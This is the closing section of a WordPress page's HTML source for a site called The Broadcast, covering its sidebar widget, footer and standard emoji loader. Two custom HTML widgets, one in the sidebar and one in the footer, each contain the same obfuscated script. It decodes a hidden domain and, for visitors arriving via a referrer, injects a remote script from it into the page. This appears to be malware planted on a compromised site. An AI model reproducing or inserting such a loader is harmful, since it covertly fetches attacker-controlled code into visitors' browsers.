	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div><div id="custom_html-112" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>
</div>
</div><!-- #page-content -->

		</div><!-- #page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
			<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>

			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="text-7" class="savona-widget widget_text">			<div class="textwidget"><div align="center">Copyright <a href="/index.php">The Broadcast</a> 2013</div></div>
		</div><div id="custom_html-115" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>
				
				<div class="credit">
					Savona Theme by 					<a href="http://optimathemes.com/">
					Optima Themes					</a>
				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/savona/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://thebroadcast.org/wp-content/themes/savona/assets/js/custom-plugins.js?ver=6.9" id="savona-plugins-js"></script>
<script type="text/javascript" src="https://thebroadcast.org/wp-content/themes/savona/assets/js/custom-scripts.js?ver=6.9" id="savona-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thebroadcast.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thebroadcast.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>